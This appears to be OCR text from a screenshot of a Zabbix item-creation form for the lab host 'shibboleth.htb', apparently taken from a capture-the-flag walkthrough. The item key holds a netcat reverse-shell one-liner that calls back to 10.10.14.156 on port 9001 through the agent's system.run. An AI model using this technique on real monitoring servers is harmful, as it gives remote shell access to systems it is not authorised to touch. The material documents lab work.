 Items
All hosts / shibboleth.htb Enabled ZBX SNMP JMX IPMI Applications 19 Items 114 Triggers 57 Graphs 19 Discovery rules 3 Web scenarios
Item Preprocessing
* Name test
Type Zabbix agent
* Key system.run[rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.156 9001 >/tmp Select
* Host interface 127.0.0.1 : 10050
Type of information Numeric (unsigned)
Units
* Update interval 1m
Custom intervals Type Interval Period Action
Flexible Scheduling 50s 1-7,00:00-24:00 Remove
Add
* History storage period Do not keep history Storage period 90d
* Trend storage period Do not keep trends Storage period 365d
Show value As is
New application
Applications -None-
CPU
Disk sda
Filesystem /
Filesystems
General
hacker
Interface eth0
Inventory
Memory